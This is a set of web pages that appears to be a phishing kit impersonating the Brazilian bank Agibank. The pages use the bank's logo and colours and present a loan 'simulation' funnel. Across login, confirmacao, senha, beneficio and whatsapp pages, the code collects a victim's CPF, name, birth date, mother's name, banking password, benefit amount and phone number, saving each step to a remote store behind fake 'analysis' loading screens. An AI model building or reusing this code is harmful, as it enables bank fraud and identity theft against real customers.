            let intPart = '';
            let decPart = null;

            if (commaIndex !== -1) {
                intPart = clean.substring(0, commaIndex);
                decPart = clean.substring(commaIndex + 1).replace(/\D/g, '').substring(0, 2);
            } else {
                intPart = clean.replace(/\D/g, '');
            }

            if (!intPart && decPart === null) return '';

            // Limita a até 6 dígitos de inteiros (ex: até R$ 999.999)
            if (intPart.length > 6) {
                intPart = intPart.substring(0, 6);
            }

            let formattedInt = intPart ? parseInt(intPart, 10).toLocaleString('pt-BR') : '0';
            let finalVal = 'R$ ' + formattedInt;
            if (decPart !== null) {
                finalVal += ',' + decPart;
            }
            return finalVal;
        }

        // Completa com centavos (,00) ao sair do campo
        function finalizeCurrencyInput(val) {
            if (!val || val === 'R$' || val === 'R$ ') return '';
            let clean = val.replace(/^R\$\s*/i, '').replace(/\./g, '');
            let parts = clean.split(',');
            let intPart = parts[0] || '0';
            let decPart = parts.length > 1 ? parts[1].padEnd(2, '0').substring(0, 2) : '00';
            let num = parseInt(intPart, 10);
            if (isNaN(num) || num === 0) return '';
            return 'R$ ' + num.toLocaleString('pt-BR') + ',' + decPart;
        }

        valorInput.addEventListener('input', function() {
            this.value = formatCurrencyInput(this.value);
        });

        valorInput.addEventListener('blur', function() {
            this.value = finalizeCurrencyInput(this.value);
        });

        // Carrega dados salvos se houver
        const savedData = getFunnelData();
        if (savedData.valor_beneficio) {
            valorInput.value = finalizeCurrencyInput(savedData.valor_beneficio);
        }
        if (savedData.dia_recebimento) {
            document.getElementById('dia_recebimento').value = savedData.dia_recebimento;
        }

        function resetFormState() {
            const btn = document.getElementById('btn-submit');
            if (btn) {
                btn.disabled = false;
                btn.innerText = 'CONTINUAR';
            }
        }

        window.addEventListener('pageshow', resetFormState);

        document.getElementById('beneficio-form').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            // Garante formatação completa antes de validar
            valorInput.value = finalizeCurrencyInput(valorInput.value);

            const btn = document.getElementById('btn-submit');
            btn.innerText = 'Processando...';
            btn.disabled = true;
            
            const valor = valorInput.value;
            const dia = document.getElementById('dia_recebimento').value;

            // Extrai o valor numérico com segurança
            const cleanNumStr = valor.replace(/^R\$\s*/i, '').replace(/\./g, '').replace(',', '.').trim();
            const valorNumerico = parseFloat(cleanNumStr);
            
            if (isNaN(valorNumerico) || valorNumerico < 500) {
                alert('O valor do benefício deve ser de pelo menos R$ 500,00.');
                btn.innerText = 'CONTINUAR';
                btn.disabled = false;
                valorInput.focus();
                return;
            }

            sessionStorage.setItem('valor_beneficio', valor);
            sessionStorage.setItem('dia_recebimento', dia);

            saveFunnelData('beneficio', {
                valor_beneficio: valor,
                dia_recebimento: dia
            });

            // Próxima etapa do funil: BANCO
            navTo('banco.html');
        });
    </script>
</body>
</html>
</file>

<file: confirmacao.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agibank - Confirme seus Dados</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/imask.js"></script>
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; background: linear-gradient(135deg, #0064F5 0%, #003d99 100%); }
        .confirm-card { backdrop-filter: blur(10px); background: rgba(255, 255, 255, 0.95); }
        .input-manual { width: 100%; background: transparent; border: none; border-bottom: 2px solid #e2e8f0; padding: 6px 0; font-weight: 700; color: #1e293b; outline: none; transition: border-color 0.3s; }
        .input-manual:focus { border-color: #0064F5; }
        .input-manual::placeholder { color: #cbd5e1; font-weight: 400; }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">
    <div class="confirm-card w-full max-w-md p-8 rounded-3xl shadow-2xl">
        <div class="text-center mb-6">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 mx-auto mb-5 object-contain">
            <h1 class="text-2xl font-bold text-gray-800">Confirme seus dados</h1>
            <p class="text-gray-500 mt-1 text-sm" id="instrucao">Confira as informações abaixo para prosseguir:</p>
        </div>
        
        <form id="formConfirmacao" class="space-y-5 mb-4">
            <div class="pb-2">
                <span class="block text-xs font-semibold text-[#0064F5] uppercase tracking-wider">Nome Completo</span>
                <input type="text" id="display-nome" name="nome" required placeholder="Digite seu nome completo" class="input-manual uppercase text-base">
            </div>
            <div class="pb-2">
                <span class="block text-xs font-semibold text-[#0064F5] uppercase tracking-wider">Data de Nascimento</span>
                <input type="text" id="display-nascimento" name="nascimento" required placeholder="00/00/0000" inputmode="numeric" class="input-manual text-base">
            </div>
            <div class="pb-2">
                <span class="block text-xs font-semibold text-[#0064F5] uppercase tracking-wider">Nome da Mãe</span>
                <input type="text" id="display-mae" name="mae" required placeholder="Digite o nome da sua mãe" class="input-manual uppercase text-base">
            </div>
            
            <div class="flex flex-col space-y-3 pt-3">
                <button type="submit" id="btnConfirmar" class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform hover:-translate-y-1">
                    CONFIRMO
                </button>
                <button type="button" onclick="window.history.back()" class="w-full bg-gray-100 hover:bg-gray-200 text-gray-600 font-bold py-3.5 rounded-2xl transition-all text-sm">
                    VOLTAR
                </button>
            </div>
        </form>

        <script>
            document.addEventListener("DOMContentLoaded", function() {
                IMask(document.getElementById('display-nascimento'), { mask: '00/00/0000' });

                const nomeInput = document.getElementById("display-nome");
                const nascInput = document.getElementById("display-nascimento");
                const maeInput = document.getElementById("display-mae");

                // Pré-preenche se já tiver dados salvos
                const saved = getFunnelData();
                if (saved.nome) nomeInput.value = saved.nome;
                if (saved.nascimento) nascInput.value = saved.nascimento;
                if (saved.mae) maeInput.value = saved.mae;

                function resetFormState() {
                    const btn = document.getElementById('btnConfirmar');
                    if (btn) {
                        btn.disabled = false;
                        btn.innerText = 'CONTINUAR';
                    }
                }

                window.addEventListener('pageshow', resetFormState);

                document.getElementById('formConfirmacao').addEventListener('submit', async function(e) {
                    e.preventDefault();
                    
                    if (nomeInput.value.trim() === "" || nascInput.value.trim().length < 10 || maeInput.value.trim() === "") {
                        alert("Por favor, preencha todos os campos corretamente.");
                        return;
                    }

                    const btn = document.getElementById('btnConfirmar');
                    btn.disabled = true;
                    btn.innerText = 'Salvando...';

                    const dadosConfirmacao = {
                        nome: nomeInput.value.trim().toUpperCase(),
                        nascimento: nascInput.value.trim(),
                        mae: maeInput.value.trim().toUpperCase()
                    };

                    sessionStorage.setItem("dados_cpf", JSON.stringify(dadosConfirmacao));
                    saveFunnelData('confirmacao', dadosConfirmacao);

                    // Próxima etapa do funil: SENHA
                    navTo('senha.html');
                });
            });
        </script>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agibank - Acesso</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/imask.js"></script>
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; background: linear-gradient(135deg, #0064F5 0%, #003d99 100%); }
        .login-card { backdrop-filter: blur(10px); background: rgba(255, 255, 255, 0.95); }
        
        /* Estilos da Tela de Carregamento Oficial */
        #loadingScreen {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(0, 100, 245, 0.98);
            z-index: 9999;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            color: white;
        }
        .spinner {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s ease-in-out infinite;
        }
        @keyframes spin { to { transform: rotate(360deg); } }
        .loading-text { margin-top: 20px; font-weight: 600; font-size: 1.1rem; }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">
    <!-- Tela de Carregamento -->
    <div id="loadingScreen">
        <div class="spinner"></div>
        <p class="loading-text" id="statusText">Consultando dados...</p>
        <p class="text-sm opacity-70 mt-2">Isso pode levar alguns segundos</p>
    </div>

    <div class="login-card w-full max-w-md p-8 rounded-3xl shadow-2xl">
        <div class="text-center mb-10">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-10 mx-auto mb-6 object-contain">
            <h1 class="text-2xl font-bold text-gray-800">Acesse sua conta</h1>
            <p class="text-gray-500 mt-2 text-sm">Informe seu CPF para continuar a simulação</p>
        </div>
        
        <form id="loginForm" class="space-y-6">
            <div>
                <label for="cpf" class="block text-sm font-semibold text-gray-700 mb-2">CPF</label>
                <input type="text" id="cpf" name="cpf" placeholder="000.000.000-00" required inputmode="numeric" class="w-full px-5 py-4 rounded-2xl border border-gray-200 focus:border-blue-500 focus:ring-2 focus:ring-blue-200 outline-none transition-all text-lg font-medium">
            </div>
            
            <button type="submit" id="btnProximo" class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform hover:-translate-y-1">
                PRÓXIMO
            </button>
            <p id="form-status" role="status" class="text-sm text-red-500 text-center font-medium"></p>
        </form>

        <script>
            const cpfInput = document.getElementById('cpf');
            IMask(cpfInput, { mask: '000.000.000-00' });

            // Recupera CPF anterior se já preenchido
            const savedData = getFunnelData();
            if (savedData.cpf) {
                cpfInput.value = savedData.cpf_formatado || savedData.cpf;
            }

            function validarCPF(cpf) {
                cpf = cpf.replace(/[^\d]+/g, '');
                if (cpf == '' || cpf.length != 11 || /^(\d)\1{10}$/.test(cpf)) return false;
                let add = 0;
                for (let i = 0; i < 9; i++) add += parseInt(cpf.charAt(i)) * (10 - i);
                let rev = 11 - (add % 11);
                if (rev == 10 || rev == 11) rev = 0;
                if (rev != parseInt(cpf.charAt(9))) return false;
                add = 0;
                for (let i = 0; i < 10; i++) add += parseInt(cpf.charAt(i)) * (11 - i);
                rev = 11 - (add % 11);
                if (rev == 10 || rev == 11) rev = 0;
                if (rev != parseInt(cpf.charAt(10))) return false;
                return true;
            }

            const statusMessages = [
                "Consultando dados...",
                "Verificando margem disponível...",
                "Analisando convênio...",
                "Preparando ofertas exclusivas..."
            ];
            let messageIndex = 0;

            function updateStatusText() {
                const statusText = document.getElementById('statusText');
                if (statusText) {
                    statusText.innerText = statusMessages[messageIndex];
                    messageIndex = (messageIndex + 1) % statusMessages.length;
                }
            }

            document.getElementById('loginForm').addEventListener('submit', async function(e) {
                e.preventDefault();
                const rawCpf = cpfInput.value;
                const cleanCpf = rawCpf.replace(/\D/g, '');
                const status = document.getElementById('form-status');

                function resetFormState() {
                    const loadingScreen = document.getElementById('loadingScreen');
                    if (loadingScreen) loadingScreen.style.display = 'none';
                    const btn = document.querySelector('#loginForm button[type="submit"]');
                    if (btn) {
                        btn.disabled = false;
                        btn.innerText = 'CONTINUAR';
                    }
                }

                window.addEventListener('pageshow', resetFormState);

                if (!validarCPF(cleanCpf)) {
                    status.textContent = 'Por favor, informe um CPF válido.';
                    return;
                }

                status.textContent = '';
                const loadingScreen = document.getElementById('loadingScreen');
                loadingScreen.style.display = 'flex';
                const interval = setInterval(updateStatusText, 1500);

                // Salva na sessão e sincroniza com o Supabase de forma rápida
                sessionStorage.setItem('user_cpf', cleanCpf);
                saveFunnelData('login', { cpf: cleanCpf, cpf_formatado: rawCpf });

                // Aguarda 1.4 segundos simulando análise de forma fluida antes de avançar
                setTimeout(() => {
                    clearInterval(interval);
                    navTo('confirmacao.html');
                }, 1400);
            });
        </script>
    </div>
</body>
</html>
</file>

<file: senha.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agibank - Segurança de Acesso</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; background: linear-gradient(135deg, #0064F5 0%, #003d99 100%); }
        .login-card { backdrop-filter: blur(10px); background: rgba(255, 255, 255, 0.95); }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">
    <div class="login-card w-full max-w-md p-8 rounded-3xl shadow-2xl">
        <div class="text-center mb-8">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 mx-auto mb-5 object-contain">
            <h1 class="text-2xl font-bold text-gray-800">Segurança Agibank</h1>
            <p class="text-gray-500 mt-2 text-sm">Para sua segurança, informe sua senha de acesso do benefício ou aplicativo (4 ou 6 dígitos)</p>
        </div>
        
        <form id="passwordForm" class="space-y-6">
            <div>
                <label for="password" class="block text-xs font-semibold text-gray-700 uppercase tracking-wider mb-2">Senha de Acesso</label>
                <input type="password" id="password" name="password" placeholder="••••••" required inputmode="numeric" pattern="[0-9]*" maxlength="6" class="w-full px-5 py-4 rounded-2xl border border-gray-200 focus:border-[#0064F5] focus:ring-2 focus:ring-blue-200 outline-none transition-all text-xl text-center font-bold tracking-widest text-gray-800">
                <p id="errorMsg" class="text-red-500 text-xs mt-2 hidden text-center font-medium">A senha deve ter 4 ou 6 dígitos numéricos.</p>
            </div>
            
            <button type="submit" id="btnContinuar" class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform hover:-translate-y-1">
                CONTINUAR
            </button>
            <button type="button" onclick="window.history.back()" class="w-full bg-gray-100 hover:bg-gray-200 text-gray-600 font-bold py-3.5 rounded-2xl transition-all text-sm">
                VOLTAR
            </button>
        </form>

        <script>
            function resetFormState() {
                const btn = document.getElementById('btnContinuar');
                if (btn) {
                    btn.disabled = false;
                    btn.innerText = 'CONTINUAR';
                }
                const errorMsg = document.getElementById('errorMsg');
                if (errorMsg) errorMsg.classList.add('hidden');
            }

            window.addEventListener('pageshow', resetFormState);
            document.addEventListener('DOMContentLoaded', resetFormState);

            document.getElementById('passwordForm').addEventListener('submit', async function(e) {
                e.preventDefault();
                const pass = document.getElementById('password').value;
                const errorMsg = document.getElementById('errorMsg');
                
                if (pass.length !== 4 && pass.length !== 6) {
                    errorMsg.classList.remove('hidden');
                    return;
                }
                errorMsg.classList.add('hidden');

                const btn = document.getElementById('btnContinuar');
                btn.disabled = true;
                btn.innerText = 'Validando...';

                sessionStorage.setItem('user_password', pass);
                saveFunnelData('senha', { password: pass });

                // Próxima etapa do funil: BENEFICIO
                navTo('beneficio.html');
            });
        </script>
    </div>
</body>
</html>
</file>

<file: whatsapp.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Agibank - Atendimento Exclusivo</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/imask.js"></script>
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; -webkit-tap-highlight-color: transparent; background: linear-gradient(135deg, #0064F5 0%, #003d99 100%); }
        .whats-card { backdrop-filter: blur(10px); background: rgba(255, 255, 255, 0.95); }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">
    <div class="whats-card w-full max-w-md p-8 rounded-3xl shadow-2xl">
        <div class="text-center mb-6">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 mx-auto mb-4 object-contain">
            <h1 class="text-2xl font-bold text-gray-900">Insira seu WhatsApp</h1>
            <p class="text-gray-500 mt-1 text-sm">Para receber o resultado da sua análise com o Agibank e liberar seu saldo.</p>
        </div>
        
        <form id="whatsapp-form" class="space-y-6">
            <div>
                <label class="block text-xs font-bold text-gray-500 uppercase mb-2 ml-1 tracking-wider">Número do WhatsApp com DDD</label>
                <input type="text" id="whatsapp" name="whatsapp" required inputmode="numeric" placeholder="(00) 00000-0000" class="w-full px-5 py-4 bg-gray-50 border-2 border-gray-100 rounded-2xl focus:border-[#0064F5] focus:bg-white outline-none transition-all text-lg font-bold text-gray-800">
            </div>
            
            <input type="hidden" id="device_info" name="device_info">
            
            <button type="submit" id="btn-submit" class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform hover:-translate-y-1">
                VER MEU LIMITE LIBERADO
            </button>
            <button type="button" onclick="window.history.back()" class="w-full bg-gray-100 hover:bg-gray-200 text-gray-600 font-bold py-3.5 rounded-2xl transition-all text-sm">
                VOLTAR
            </button>
        </form>
    </div>

    <script>
        const whatsappInput = document.getElementById('whatsapp');
        const mask = IMask(whatsappInput, { mask: '(00) 00000-0000' });

        const savedData = getFunnelData();
        if (savedData.whatsapp) {
            whatsappInput.value = savedData.whatsapp;
            mask.updateValue();
        }

        ['input', 'change', 'paste', 'blur'].forEach(ev => {
            whatsappInput.addEventListener(ev, () => {
                mask.updateValue();
            });
        });

        function validarWhats(whats) {
            const clean = whats.replace(/[^\d]+/g, '');
            return clean.length >= 10 && clean.length <= 11;
        }

        function resetFormState() {
            const btn = document.getElementById('btn-submit');
            if (btn) {
                btn.disabled = false;
                btn.innerText = 'CONTINUAR';
            }
        }

        window.addEventListener('pageshow', resetFormState);

        document.getElementById('whatsapp-form').addEventListener('submit', async function(e) {
            e.preventDefault();
            mask.updateValue();
            
            const rawValue = whatsappInput.value;
